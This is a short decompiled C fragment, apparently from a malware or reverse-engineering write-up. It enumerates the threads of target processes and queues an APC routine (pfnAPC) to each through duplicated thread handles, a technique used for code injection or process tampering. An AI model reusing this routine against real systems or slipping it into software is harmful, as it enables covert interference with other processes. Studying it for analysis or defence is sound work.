 for ( k = 0; k < pid_idx; ++k )
{
  memset(dwThreadId, 0, 4096);
  v21 = 0;
  te.dwSize = 28;
  hObject = CreateToolhelp32Snapshot(4u, 0);
  if ( hObject != (HANDLE)-1 )
  {
    if ( Thread32First(hObject, &te) )
    {
      do
      {
        if ( te.th32OwnerProcessID == pids[k] )
          dwThreadId[v21++] = te.th32ThreadID;
      }
      while ( Thread32Next(hObject, &te) && v21 < 0x400 );
    }
    CloseHandle(hObject);
  }
  for ( m = 0; m < v21; ++m )
  {
    hSourceHandle = OpenThread(0x10u, 0, dwThreadId[m]);
    if ( hSourceHandle )
    {
      CurrentProcess = GetCurrentProcess();
      v2 = hSourceHandle;
      v1 = GetCurrentProcess();
      if ( DuplicateHandle(v1, v2, CurrentProcess, &TargetHandle, 0x10u, 0, 0) )
        QueueUserAPC((PAPCFUNC)pfnAPC, TargetHandle, 0);
      CloseHandle(hSourceHandle);
    }
  }
}